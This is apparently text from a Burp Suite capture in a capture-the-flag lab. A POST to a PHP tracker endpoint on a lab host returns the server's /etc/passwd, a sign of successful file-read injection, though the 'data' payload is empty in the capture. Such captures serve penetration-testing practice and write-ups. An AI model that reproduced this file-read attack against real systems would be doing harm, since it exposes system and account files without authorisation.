 Send Cancel < >
Target: http://10.10.11.100
Request
Raw Params Headers Hex
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 367
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 19:08:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin